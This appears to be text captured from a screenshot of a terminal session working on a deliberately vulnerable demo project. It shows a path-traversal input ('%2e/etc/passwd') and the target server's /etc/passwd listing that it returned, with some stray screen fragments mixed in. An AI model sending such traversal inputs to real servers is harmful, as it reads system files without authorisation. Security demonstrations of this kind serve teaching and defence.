 iTerm2 Shell Edit View Profiles Toolbelt Window Help
76% Mon 14:08
1. guypod@Guys-MacBook-Air-2: ~/localproj/guypo-goof (zsh)
..oj/guypo-goof (zsh)
BR_NEXT
%2e/etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
u39334:x:39334:39334:,,,:/app:/bin/bash
dyno:x:39334:39334:,,,:/app:/bin/bash
master > ~/localproj/guypo-goof >
»
We
{...spread}